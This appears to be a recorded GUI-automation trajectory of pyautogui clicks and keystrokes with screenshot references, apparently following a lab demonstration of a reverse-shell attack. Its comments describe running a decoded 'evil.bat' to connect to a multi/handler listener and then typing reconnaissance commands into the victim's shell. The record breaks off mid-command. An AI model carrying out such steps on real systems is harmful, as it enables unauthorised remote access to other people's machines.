utogui.moveTo(1049, 194)

pyautogui.moveTo(241, 272)

# Move down through the commented reverse-shell stages of the decoded evil.bat
pyautogui.scroll(-3)

pyautogui.moveTo(862, 117)

# Highlight the listener address 192.168.122.114 in the running multi/handler
pyautogui.doubleClick(882, 120)

pyautogui.moveTo(981, 135)

# Run the evil batch file from the Documents folder to trigger the reverse shell
pyautogui.click(649, 99)

pyautogui.click(649, 99)

pyautogui.moveTo(373, 121)

pyautogui.moveTo(365, 131)

pyautogui.moveTo(267, 177)

pyautogui.moveTo(124, 189)

pyautogui.moveTo(312, 127)

pyautogui.moveTo(336, 155)

pyautogui.moveTo(280, 139)

# Send whoiam, sysinfo and systeminfo to the victim's Windows shell session
pyautogui.write('whoiam')

pyautogui.write('s')
